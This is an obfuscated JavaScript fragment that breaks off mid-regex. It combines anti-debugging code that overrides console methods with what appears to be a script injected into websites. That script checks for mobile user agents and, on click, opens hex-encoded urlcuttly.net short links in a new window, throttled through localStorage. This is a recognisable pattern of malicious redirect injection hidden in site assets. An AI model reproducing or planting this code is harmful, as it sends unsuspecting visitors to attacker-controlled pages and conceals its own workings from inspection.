0x208)+')','cOJFD':_0x49b339(0xca,0xf2,0x18f,0xfd,0x215)+_0x270730(-0x1e7,-0x1ad,-0x182,-0x227,-0x148)+_0x3a93db(0x498,0x62e,0x55f,0x4a6,0x4ed)+_0x542964(0x51f,0x54d,0x52e,0x4d2,0x4c7)+_0x49b339(0x141,0x98,0x126,0x70,0xcf)+_0x341c84(0x581,0x5a8,0x572,0x543,0x5c2)+_0x270730(-0x1ce,-0x15e,-0x12b,-0xcb,-0xef),'LwIMJ':function(_0x305516,_0x36ec67){return _0x305516(_0x36ec67);},'cJSJU':_0x542964(0x4cb,0x49a,0x3fa,0x3cf,0x3f3),'yZJur':function(_0x1a8605,_0x565530){return _0x1a8605+_0x565530;},'hzMis':_0x3a93db(0x400,0x4a0,0x3f6,0x449,0x3e0),'XNPEp':_0x270730(-0x220,-0x258,-0x23c,-0x30f,-0x1eb),'bFWJE':function(_0x287f86){return _0x287f86();},'KyBNZ':function(_0x1c4cee,_0x41b454,_0xda7565){return _0x1c4cee(_0x41b454,_0xda7565);},'BOkwr':function(_0x5a9ef8,_0x355b19){return _0x5a9ef8/_0x355b19;},'itEfM':function(_0x4f3a9a,_0x3bae61){return _0x4f3a9a<_0x3bae61;},'ZJMCU':_0x542964(0x502,0x3fe,0x51a,0x4d1,0x4cb),'wUedN':_0x542964(0x4de,0x47d,0x54d,0x466,0x4f8),'uUmWO':_0x270730(-0x279,-0x1e4,-0x254,-0x21a,-0x1d0)+'g','MthrA':function(_0x16f4d7,_0x188fed){return _0x16f4d7===_0x188fed;},'VBsul':_0x270730(-0x102,-0x144,-0x1f2,-0x1a8,-0x6d),'kraSm':_0x3a93db(0x4b6,0x42c,0x3f7,0x3fe,0x31d),'KoZMD':_0x542964(0x613,0x5b0,0x49a,0x462,0x533),'kWpjJ':_0x270730(-0x1e4,-0x142,-0x92,-0x158,-0xe7),'iPqdh':function(_0x2c9c04,_0x49fc5a){return _0x2c9c04===_0x49fc5a;},'IphGT':_0x49b339(-0x12,0xb0,0xb7,0x168,0xc4)+'g','pRtXl':_0x270730(-0x1f6,-0x1d3,-0x1a0,-0x225,-0x137),'ULSky':_0x49b339(0x135,0x1e9,0x20e,0x1a8,0x257),'dcfmt':_0x270730(-0x2fc,-0x22a,-0x28c,-0x2f1,-0x2bb)+_0x3a93db(0x466,0x4da,0x4a4,0x503,0x540)+_0x542964(0x4e4,0x54b,0x3a9,0x499,0x46b),'NdLix':_0x3a93db(0x4a3,0x5b8,0x4da,0x563,0x52a)+'er','poVfk':function(_0x18d7ef,_0x1c60c6){return _0x18d7ef===_0x1c60c6;},'Quxfr':_0x542964(0x516,0x5b0,0x54e,0x468,0x524),'xLeCk':function(_0x28afe2,_0x4a0e72){return _0x28afe2!==_0x4a0e72;},'wieOR':function(_0x2777bb,_0x3d4fea){return _0x2777bb/_0x3d4fea;},'GlbHa':_0x270730(-0x1a0,-0x250,-0x219,-0x24a,-0x241)+'h','oJRRe':function(_0x3517e4,_0x59b04a){return _0x3517e4%_0x59b04a;},'dZkgb':function(_0x519ef9,_0x4844f8){return _0x519ef9!==_0x4844f8;},'ZbOve':_0x542964(0x4e5,0x4b2,0x56c,0x611,0x547),'aeSDS':_0x542964(0x4af,0x477,0x48a,0x446,0x422),'OPMNu':function(_0x317b9a,_0x5dabbb){return _0x317b9a+_0x5dabbb;},'ztjMl':_0x542964(0x510,0x51f,0x3da,0x4fd,0x4bd),'HBHWR':_0x270730(-0x102,-0xec,-0x37,-0x14,-0xa2),'EVeaT':_0x270730(-0x8d,-0x13b,-0xac,-0xd4,-0x13f)+'n','rIeiC':function(_0x489ece,_0x5af65a){return _0x489ece===_0x5af65a;},'XDRpe':_0x49b339(0x1f2,0x263,0x200,0x1ce,0x24a),'OtiEg':_0x270730(-0x29e,-0x1d6,-0x120,-0x27d,-0x1a6)+_0x542964(0x41b,0x523,0x420,0x476,0x46a)+'t','CgUog':function(_0x265f8a,_0x1f1459){return _0x265f8a(_0x1f1459);}};function _0x270730(_0x21c107,_0x35ded8,_0x41ab5,_0x1f560d,_0x5b1d86){return _0x15cd(_0x35ded8- -0x36c,_0x5b1d86);}function _0x542964(_0xd10675,_0x50bb56,_0x37e25e,_0x16fa52,_0x58144c){return _0x15cd(_0x58144c-0x303,_0x50bb56);}function _0x49b339(_0x596350,_0xdf029a,_0x34583f,_0x15b434,_0x1a7016){return _0x15cd(_0x34583f- -0x46,_0x15b434);}function _0x33f603(_0x55ee7c){var _0xb38fcd={'yKGwx':_0x35659c[_0x38ea78(-0x22e,-0x166,-0x1cc,-0x26e,-0x225)],'jvbBK':_0x35659c[_0x38ea78(-0x2cc,-0x225,-0x251,-0x30c,-0x28a)],'hwyji':function(_0x548b7a,_0x11f1c2){function _0x159e8d(_0x51507a,_0x40001b,_0x1bb6b6,_0x371cc9,_0x18d8c6){return _0x38ea78(_0x51507a-0x95,_0x40001b,_0x1bb6b6-0x2da,_0x371cc9-0xcd,_0x18d8c6-0x127);}return _0x35659c[_0x159e8d(-0xd0,-0x93,0x4,0xde,0xe)](_0x548b7a,_0x11f1c2);},'BNEdh':_0x35659c[_0x5841d0(-0x12b,-0x184,-0x13a,-0x1eb,-0x201)],'lzmNJ':function(_0x416036,_0x2e7a1c){function _0x589619(_0x18ce7c,_0x1ca55c,_0x4e5fe0,_0x66e651,_0x147e22){return _0x38ea78(_0x18ce7c-0x24,_0x66e651,_0x147e22-0x175,_0x66e651-0xac,_0x147e22-0x15a);}return _0x35659c[_0x589619(0xd1,-0xcb,-0x92,0x2,0xa)](_0x416036,_0x2e7a1c);},'rUWHA':_0x35659c[_0x5841d0(-0x185,-0x80,0x2d,-0xa8,-0x156)],'goDbR':_0x35659c[_0x4d687c(-0x26f,-0x24d,-0x335,-0x280,-0x2c1)],'qPrYF':function(_0x15da74){function _0x2cb043(_0x49661f,_0x41805e,_0xeb94a5,_0x2fdc83,_0x26dd44){return _0x5841d0(_0x49661f-0xf0,_0x41805e-0x192,_0x41805e,_0x2fdc83-0xde,_0x26dd44-0x70);}return _0x35659c[_0x2cb043(-0x42,-0x144,-0x93,-0xeb,-0xeb)](_0x15da74);},'UkeAI':function(_0x4e96ee,_0x3a9b25,_0xb49a23){function _0x3a09f4(_0xd1c906,_0xff0142,_0xdb8e80,_0x531e99,_0x1a5261){return _0x4d687c(_0xd1c906-0x48,_0xff0142-0x1d1,_0xdb8e80-0x20,_0x531e99-0x571,_0x1a5261);}return _0x35659c[_0x3a09f4(0x2d7,0x2c0,0x3a7,0x37e,0x2ec)](_0x4e96ee,_0x3a9b25,_0xb49a23);},'wFqqC':function(_0x22a086,_0x4691cc){function _0x5dab5e(_0x4a76f0,_0x289f14,_0x4913c0,_0x7aaa33,_0x72b28d){return _0x5841d0(_0x4a76f0-0x96,_0x289f14-0x1a4,_0x72b28d,_0x7aaa33-0x9b,_0x72b28d-0x1d1);}return _0x35659c[_0x5dab5e(-0x1a2,-0xbb,-0x15d,-0xe5,-0x36)](_0x22a086,_0x4691cc);},'ELHQG':function(_0xd92921,_0x27fd1a){function _0x152f1b(_0x23ebbe,_0x1a9a8f,_0x5a122b,_0x14ef7c,_0x1f078e){return _0x55aa11(_0x14ef7c- -0x3b0,_0x1a9a8f-0x1c0,_0x1f078e,_0x14ef7c-0x14f,_0x1f078e-0x3f);}return _0x35659c[_0x152f1b(0x57,0x1e,0x190,0xd0,0x11e)](_0xd92921,_0x27fd1a);},'asgFB':_0x35659c[_0x38ea78(-0x254,-0x16d,-0x19a,-0x197,-0xfd)],'VePMw':_0x35659c[_0x4d687c(-0x23c,-0x248,-0x223,-0x1d8,-0x299)],'PLdBU':_0x35659c[_0x5841d0(-0x125,-0x1b8,-0x184,-0xf4,-0xb8)],'OPlbZ':function(_0x5c7404,_0x1339e4){function _0x3c1fe3(_0x10ad58,_0x34eed9,_0x1f773c,_0x5cd670,_0x67366e){return _0x5841d0(_0x10ad58-0x6f,_0x34eed9-0x54,_0x5cd670,_0x67366e-0x6b4,_0x67366e-0x1e4);}return _0x35659c[_0x3c1fe3(0x54b,0x515,0x604,0x4ee,0x5c9)](_0x5c7404,_0x1339e4);},'bgCyX':_0x35659c[_0x3b2896(0x1c6,0x134,0x212,0x1c5,0x210)],'bIuFn':_0x35659c[_0x55aa11(0x31b,0x2c0,0x30c,0x365,0x2f0)],'RxakI':_0x35659c[_0x38ea78(-0x1c2,-0x12e,-0x20f,-0x17b,-0x218)],'LvcOd':_0x35659c[_0x4d687c(-0x151,-0x186,-0x13a,-0x12d,-0x16a)],'wWIko':function(_0x30d21d,_0x77710f){function _0xc3c673(_0x584274,_0x3b2bf7,_0x1b8611,_0x5ad8df,_0x477799){return _0x55aa11(_0x5ad8df-0x124,_0x3b2bf7-0x1d1,_0x3b2bf7,_0x5ad8df-0x80,_0x477799-0x15e);}return _0x35659c[_0xc3c673(0x573,0x4cb,0x62a,0x562,0x505)](_0x30d21d,_0x77710f);},'NNLKB':_0x35659c[_0x5841d0(-0x1c7,-0x189,-0x1a2,-0x166,-0x17d)],'VyWNA':_0x35659c[_0x55aa11(0x30e,0x3a7,0x2cd,0x3c3,0x2da)]};function _0x5841d0(_0x293b06,_0x35dc68,_0x53801c,_0x42e4e2,_0x441491){return _0x49b339(_0x293b06-0x124,_0x35dc68-0x1de,_0x42e4e2- -0x299,_0x53801c,_0x441491-0xd2);}function _0x55aa11(_0xd14ece,_0x40938f,_0x5932c2,_0x55695b,_0x160a09){return _0x341c84(_0x5932c2,_0xd14ece- -0x176,_0x5932c2-0x3c,_0x55695b-0x115,_0x160a09-0xd3);}if(_0x35659c[_0x4d687c(-0x14d,-0x206,-0x1e3,-0x1c5,-0x289)](typeof _0x55ee7c,_0x35659c[_0x3b2896(0x20c,0xe6,0x13a,0x1d4,0x18c)])){if(_0x35659c[_0x3b2896(0x154,0x133,0x1b8,0x17a,0x123)](_0x35659c[_0x3b2896(0x200,0x334,0x29e,0x2a6,0x30f)],_0x35659c[_0x5841d0(-0xc6,-0x7a,-0x2f,-0x86,-0xfd)]))_0xb38fcd[_0x3b2896(0x2e8,0x1b6,0x27d,0x29b,0x25f)](_0x3c08b7,this,function(){function _0x39dc11(_0x2ef67a,_0x299957,_0x49e7d5,_0x55d912,_0xaf24a7){return _0x4d687c(_0x2ef67a-0x1ea,_0x299957-0x18a,_0x49e7d5-0x42,_0x2ef67a-0x4f1,_0xaf24a7);}var _0x3c542a=new _0x4f0e5e(_0xb38fcd[_0x181524(-0x86,-0x197,-0x62,-0xfb,-0xf8)]);function _0x2ba39e(_0x4d1055,_0x22c418,_0x59e1ff,_0x2b6d32,_0x33729c){return _0x55aa11(_0x2b6d32- -0x261,_0x22c418-0xdc,_0x4d1055,_0x2b6d32-0x1e2,_0x33729c-0xa8);}function _0x4614da(_0xe4ab0e,_0x3206ed,_0x4b2b29,_0x2b567c,_0x458aa8){return _0x55aa11(_0xe4ab0e- -0x135,_0x3206ed-0x7,_0x4b2b29,_0x2b567c-0xaf,_0x458aa8-0x3);}var _0x318c96=new _0xf76e1a(_0xb38fcd[_0x2ba39e(0xf4,0x113,0x146,0xc5,0xfa)],'i'),_0x31e3f0=_0xb38fcd[_0x181524(-0x1aa,-0x8f,-0xa4,-0x135,-0x16f)](_0x6e2c15,_0xb38fcd[_0x181524(-0x289,-0x26c,-0x172,-0x1bf,-0x117)]);function _0xe2bfcf(_0x391034,_0x3b7c0d,_0x1e4855,_0x30cbdd,_0x9f1956){return _0x4d687c(_0x391034-0x4,_0x3b7c0d-0x1ec,_0x1e4855-0x165,_0x9f1956-0x15f,_0x3b7c0d);}function _0x181524(_0x133c8d,_0x2f918e,_0x264d53,_0x164ed0,_0x3a23f8){return _0x3b2896(_0x133c8d-0x197,_0x2f918e-0xa7,_0x164ed0- -0x38e,_0x2f918e,_0x3a23f8-0x82);}!_0x3c542a[_0x2ba39e(0x97,0x13,0x104,0xee,0x4b)](_0xb38fcd[_0xe2bfcf(0x1e,0x152,-0x43,0x5e,0x8b)](_0x31e3f0,_0xb38fcd[_0x39dc11(0x284,0x1fb,0x351,0x23b,0x282)]))||!_0x318c96[_0x39dc11(0x2f0,0x3ae,0x2e8,0x2c6,0x3bd)](_0xb38fcd[_0x2ba39e(0x2f0,0x21d,0x236,0x21b,0x24e)](_0x31e3f0,_0xb38fcd[_0x2ba39e(0xfb,-0x60,0x11,0x6c,0x9)]))?_0xb38fcd[_0xe2bfcf(0xcd,0x34,0x33,-0x7c,0x3b)](_0x31e3f0,'0'):_0xb38fcd[_0xe2bfcf(-0x1fe,-0x73,-0x11f,-0x1e1,-0x130)](_0x2f4d4d);})();else return function(_0x49bc16){}[_0x4d687c(-0x11a,-0x21f,-0xeb,-0x1c8,-0x27a)+_0x55aa11(0x463,0x47d,0x382,0x4ff,0x4aa)+'r'](_0x35659c[_0x55aa11(0x3d4,0x2fc,0x464,0x47f,0x3ee)])[_0x38ea78(-0x12d,-0x1a0,-0x13b,-0xec,-0xf5)](_0x35659c[_0x5841d0(-0x114,-0x1ce,-0x13d,-0x199,-0x150)]);}else{if(_0x35659c[_0x38ea78(-0x2a1,-0x1ef,-0x1d0,-0x147,-0x1c2)](_0x35659c[_0x5841d0(-0xae,-0x10f,-0xaa,-0xbd,-0x9d)],_0x35659c[_0x5841d0(-0xf1,-0x6a,-0x9c,-0xbd,-0xf0)])){if(_0x35659c[_0x4d687c(-0xc0,-0x1bc,-0x32,-0xee,-0xc1)](_0x35659c[_0x55aa11(0x401,0x35d,0x3c8,0x469,0x3d2)]('',_0x35659c[_0x5841d0(-0x25,0x1,-0x3,-0x9d,-0xbf)](_0x55ee7c,_0x55ee7c))[_0x35659c[_0x38ea78(-0x145,-0x16b,-0x1af,-0x1e6,-0x134)]],-0xe7*-0x1+-0xa21+0x93b)||_0x35659c[_0x3b2896(0x21a,0x1db,0x1f5,0x181,0x1e9)](_0x35659c[_0x38ea78(-0x222,-0x63,-0x145,-0xd7,-0x121)](_0x55ee7c,-0x381+0x1829+-0x1494),0xc21*-0x3+0x220f+0x254))_0x35659c[_0x5841d0(-0x134,-0x180,-0x1c9,-0x11a,-0xaf)](_0x35659c[_0x38ea78(-0x335,-0x220,-0x256,-0x2da,-0x26f)],_0x35659c[_0x5841d0(-0x1e,-0x90,-0xb0,-0x72,0x1f)])?function(){function _0x11d077(_0x22a657,_0x1d39e1,_0x27fcea,_0x307e39,_0x36ad59){return _0x5841d0(_0x22a657-0x16a,_0x1d39e1-0x58,_0x307e39,_0x27fcea- -0xec,_0x36ad59-0x180);}function _0x1557a6(_0x458159,_0x4a165d,_0x15c958,_0x4ced5d,_0x543f44){return _0x38ea78(_0x458159-0xa6,_0x543f44,_0x458159-0x7b8,_0x4ced5d-0x8f,_0x543f44-0x37);}function _0x182519(_0x469a56,_0x266920,_0x5e454d,_0x5d3951,_0x4c6a85){return _0x5841d0(_0x469a56-0x12c,_0x266920-0x187,_0x266920,_0x5d3951-0x68b,_0x4c6a85-0x124);}function _0x461c8a(_0x2d34f7,_0x118146,_0x137d1a,_0x21766b,_0x50a32b){return _0x38ea78(_0x2d34f7-0x1db,_0x2d34f7,_0x118146-0x6ef,_0x21766b-0x190,_0x50a32b-0x7d);}function _0x21394f(_0x1e63ae,_0x3947c1,_0x5dde1f,_0x13ea33,_0x2afa78){return _0x3b2896(_0x1e63ae-0x71,_0x3947c1-0x11c,_0x13ea33-0x1df,_0x2afa78,_0x2afa78-0x1a2);}if(_0xb38fcd[_0x461c8a(0x567,0x553,0x627,0x526,0x59f)](_0xb38fcd[_0x11d077(-0x29f,-0x1f9,-0x1d1,-0x2b3,-0x1a8)],_0xb38fcd[_0x21394f(0x2f1,0x459,0x444,0x3ba,0x434)])){var _0x28d150=_0x1c501a[_0x21394f(0x434,0x487,0x467,0x3bf,0x379)](_0x41313b),_0x153e6e=_0x5616ed[_0x461c8a(0x5b3,0x50c,0x5d1,0x570,0x48e)](_0xb38fcd[_0x461c8a(0x609,0x564,0x4ab,0x5fc,0x5d9)](+new _0x2e110e(),0x33*-0x23+0x594+0x54d));_0xb38fcd[_0x1557a6(0x54c,0x4ba,0x5fe,0x4cf,0x46c)](_0xb38fcd[_0x11d077(-0x86,-0x1c6,-0x123,-0x109,-0x185)](_0x28d150[_0x182519(0x429,0x3ed,0x469,0x49e,0x4d5)+_0x11d077(-0x1cc,-0x1da,-0x26a,-0x191,-0x1fa)],_0x1f820e[_0x182519(0x55f,0x4c7,0x65c,0x594,0x584)+_0x21394f(0x32f,0x3c1,0x34d,0x2fd,0x390)+_0x1557a6(0x684,0x691,0x662,0x637,0x6bc)+'dM'][_0x1557a6(0x5c1,0x572,0x563,0x62c,0x54f)]),_0x153e6e)&&(_0x3d844c[_0x461c8a(0x46f,0x485,0x47c,0x4d1,0x3b3)+_0x1557a6(0x559,0x47b,0x5aa,0x4b0,0x5d7)](_0xb38fcd[_0x1557a6(0x690,0x73d,0x743,0x65e,0x609)]),_0x2b028d[_0x461c8a(0x4fb,0x485,0x415,0x406,0x4df)+_0x11d077(-0x294,-0x2d2,-0x255,-0x1a6,-0x2ed)](_0xb38fcd[_0x21394f(0x486,0x48e,0x49b,0x46b,0x4a5)]),_0x4fb1fe[_0x1557a6(0x54e,0x630,0x49b,0x5f0,0x5af)+_0x461c8a(0x567,0x490,0x40d,0x3b2,0x475)](_0xb38fcd[_0x182519(0x5fa,0x5c6,0x652,0x5ab,0x507)]));}else return!![];}[_0x3b2896(0x211,0x14d,0x1b5,0x184,0x1c0)+_0x3b2896(0x2a4,0x29a,0x290,0x1bf,0x222)+'r'](_0x35659c[_0x55aa11(0x395,0x2bd,0x2b8,0x412,0x37a)](_0x35659c[_0x55aa11(0x2fa,0x336,0x2cd,0x3cc,0x3d4)],_0x35659c[_0x4d687c(-0x222,-0x1b3,-0x19a,-0x22b,-0x192)]))[_0x55aa11(0x360,0x3a2,0x280,0x299,0x392)](_0x35659c[_0x55aa11(0x373,0x2f7,0x314,0x2fe,0x38e)]):_0xb38fcd[_0x38ea78(-0x1c7,-0x114,-0x17d,-0x9d,-0x227)](_0x1863e6,'0');else{if(_0x35659c[_0x55aa11(0x46a,0x480,0x43f,0x435,0x3f1)](_0x35659c[_0x3b2896(0x2da,0x228,0x22c,0x199,0x160)],_0x35659c[_0x55aa11(0x3ff,0x357,0x4a8,0x361,0x31c)]))(function(){function _0x25919e(_0x147508,_0x6fdfdb,_0x82baed,_0x479555,_0x1bc745){return _0x3b2896(_0x147508-0x13e,_0x6fdfdb-0xea,_0x82baed-0xff,_0x147508,_0x1bc745-0x188);}function _0x34865c(_0x37471d,_0x105825,_0xa44ff1,_0xa662d7,_0x53ce46){return _0x3b2896(_0x37471d-0x115,_0x105825-0x3f,_0xa662d7- -0x218,_0x53ce46,_0x53ce46-0xd5);}function _0x2bb0f2(_0x509d1f,_0x135e94,_0x194447,_0x247683,_0x344e26){return _0x55aa11(_0x344e26-0xc4,_0x135e94-0x1d5,_0x135e94,_0x247683-0x1f3,_0x344e26-0x1a1);}return _0xb38fcd[_0x2bb0f2(0x497,0x587,0x583,0x43b,0x4d1)](_0xb38fcd[_0x2bb0f2(0x537,0x56f,0x5e9,0x5a8,0x508)],_0xb38fcd[_0x25919e(0x3ca,0x3b5,0x329,0x3de,0x2a4)])?![]:![];}[_0x55aa11(0x388,0x375,0x3e5,0x2e1,0x302)+_0x55aa11(0x463,0x415,0x496,0x530,0x511)+'r'](_0x35659c[_0x38ea78(-0x238,-0x1aa,-0x1a8,-0x1d3,-0x1fc)](_0x35659c[_0x38ea78(-0x2f0,-0x270,-0x2af,-0x267,-0x243)],_0x35659c[_0x38ea78(-0x2c8,-0x312,-0x284,-0x1f7,-0x1eb)]))[_0x5841d0(-0x23,-0x61,-0x8d,-0x45,0x74)](_0x35659c[_0x38ea78(-0x16f,-0x166,-0x12b,-0xba,-0xca)]));else{var _0x44c747=_0x35659c[_0x3b2896(0x1e3,0x328,0x2ac,0x1d5,0x378)][_0x4d687c(-0x137,-0x197,-0x1b5,-0x1cd,-0x252)]('|'),_0x365a70=-0x213a+-0x1ef3+0x402d;while(!![]){switch(_0x44c747[_0x365a70++]){case'0':try{var _0x1aadc1=_0x35659c[_0x5841d0(-0x115,-0x95,0x2d,-0x4b,-0x127)](_0x1c2624,_0x35659c[_0x5841d0(-0xc4,-0xbf,-0x20c,-0x162,-0xd5)](_0x35659c[_0x3b2896(0x2f3,0x1bb,0x22e,0x23c,0x27f)](_0x35659c[_0x5841d0(-0x231,-0x123,-0x1be,-0x166,-0xee)],_0x35659c[_0x3b2896(0x15c,0xce,0x13b,0xdd,0x100)]),');'));_0x1a15bc=_0x35659c[_0x3b2896(0x20e,0x2d9,0x27e,0x2d9,0x1ab)](_0x1aadc1);}catch(_0x5bb739){_0x1a15bc=_0x296396;}continue;case'1':for(var _0x305e56=-0x463*0x3+-0xe37*0x1+0x92*0x30;_0x35659c[_0x5841d0(-0x142,-0xcf,-0x109,-0x96,-0x31)](_0x305e56,_0x5b85b6[_0x38ea78(-0x29a,-0x25d,-0x2b9,-0x302,-0x1f9)+'h']);_0x305e56++){var _0x5019c8=_0x35659c[_0x38ea78(-0x174,-0x276,-0x237,-0x2b2,-0x23a)][_0x4d687c(-0x111,-0x224,-0x14a,-0x1cd,-0x1f5)]('|'),_0x3ef528=-0xef*0x7+0x240d+-0x1d84;while(!![]){switch(_0x5019c8[_0x3ef528++]){case'0':var _0x4ed9f9=_0x4dc6a0[_0x3b2896(0x22e,0x26f,0x1b5,0x165,0xf7)+_0x3b2896(0x264,0x284,0x290,0x28d,0x2a7)+'r'][_0x4d687c(-0x1f7,-0x1ab,-0x7d,-0x126,-0x9d)+_0x5841d0(-0xe4,-0x110,-0xd8,-0xca,-0x14c)][_0x5841d0(-0x18d,-0x148,-0x18e,-0xf5,-0x112)](_0x330612);continue;case'1':_0x4ed9f9[_0x4d687c(-0x261,-0x2ac,-0x20b,-0x251,-0x1a8)+_0x55aa11(0x30f,0x253,0x368,0x302,0x2da)]=_0x43f6cd[_0x5841d0(-0x1f4,-0x22c,-0x244,-0x1b4,-0x27b)+_0x4d687c(-0x25c,-0x2ff,-0x2df,-0x241,-0x16e)][_0x4d687c(-0x1a9,-0x167,-0xf4,-0x192,-0x18b)](_0x43f6cd);continue;case'2':var _0x43f6cd=_0x2df676[_0x471f31]||_0x4ed9f9;continue;case'3':var _0x471f31=_0x5b85b6[_0x305e56];continue;case'4':_0x2df676[_0x471f31]=_0x4ed9f9;continue;case'5':_0x4ed9f9[_0x3b2896(0x17e,0x1a9,0x22f,0x22e,0x182)+_0x38ea78(-0x11f,-0x20d,-0x157,-0x1ab,-0x1f2)]=_0x2330c5[_0x55aa11(0x3be,0x339,0x361,0x47a,0x36f)](_0x5e7b2f);continue;}break;}}continue;case'2':var _0x1a15bc;continue;case'3':var _0x2df676=_0x1a15bc[_0x5841d0(-0x212,-0x19a,-0x1a4,-0x1c8,-0x296)+'le']=_0x1a15bc[_0x3b2896(0x1ab,0x1f2,0x118,0x75,0x1c2)+'le']||{};continue;case'4':var _0x5b85b6=[_0x35659c[_0x55aa11(0x459,0x3fe,0x53b,0x4c4,0x3c5)],_0x35659c[_0x38ea78(-0x2e0,-0x196,-0x22f,-0x1b7,-0x224)],_0x35659c[_0x3b2896(0x1fb,0x228,0x1b2,0x130,0xf2)],_0x35659c[_0x4d687c(-0x45,-0x117,-0x2d,-0xe5,-0x13d)],_0x35659c[_0x5841d0(-0x14c,-0x171,-0x1b,-0x8e,-0x170)],_0x35659c[_0x5841d0(-0x23,-0xec,-0x15b,-0xd7,-0x111)],_0x35659c[_0x3b2896(0x1c1,0x1ea,0x1bd,0x296,0x17c)]];continue;}break;}}}}else{var _0x1f328e=_0xb38fcd[_0x55aa11(0x42c,0x3c0,0x3be,0x468,0x4e3)](_0x644c33,_0xb38fcd[_0x3b2896(0x13d,0x1d5,0x1ff,0x2a4,0x13b)](_0xb38fcd[_0x5841d0(-0x7f,-0x187,-0x152,-0xe1,-0x4c)](_0xb38fcd[_0x5841d0(-0x226,-0x122,-0x139,-0x1ca,-0x1dd)],_0xb38fcd[_0x5841d0(-0x121,0x6f,0x46,-0x6a,-0x75)]),');'));_0x4a19a7=_0xb38fcd[_0x5841d0(-0x249,-0x17c,-0x1d1,-0x1f2,-0x131)](_0x1f328e);}}function _0x4d687c(_0x1e16ff,_0x403f6d,_0x74793f,_0x29c2bd,_0xe16a37){return _0x49b339(_0x1e16ff-0x61,_0x403f6d-0x166,_0x29c2bd- -0x336,_0xe16a37,_0xe16a37-0x3c);}function _0x3b2896(_0x28289b,_0x19e451,_0x1a0104,_0x251709,_0x23be8c){return _0x270730(_0x28289b-0x5b,_0x1a0104-0x36d,_0x1a0104-0x16,_0x251709-0xc2,_0x251709);}function _0x38ea78(_0x5ab698,_0x3f326d,_0x95fe28,_0x2cebc0,_0x1dca24){return _0x542964(_0x5ab698-0x18c,_0x3f326d,_0x95fe28-0x199,_0x2cebc0-0x173,_0x95fe28- -0x6d8);}_0x35659c[_0x3b2896(0x2a9,0x2c6,0x295,0x26b,0x34e)](_0x33f603,++_0x55ee7c);}function _0x3a93db(_0x1e9cbd,_0xbfee79,_0x2be6a6,_0x4a344c,_0x18165d){return _0x15cd(_0x2be6a6-0x2f6,_0xbfee79);}try{if(_0x3ed245)return _0x33f603;else _0x35659c[_0x49b339(0x176,0x243,0x214,0x210,0x143)](_0x33f603,-0xaaa+0x4*-0x78a+0x28d2);}catch(_0x468785){}}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6a\x49\x72\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x48\x43\x74\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x70\x69\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x43\x56\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x66\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4c\x73\x71\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x59\x66\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x51\x6f\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 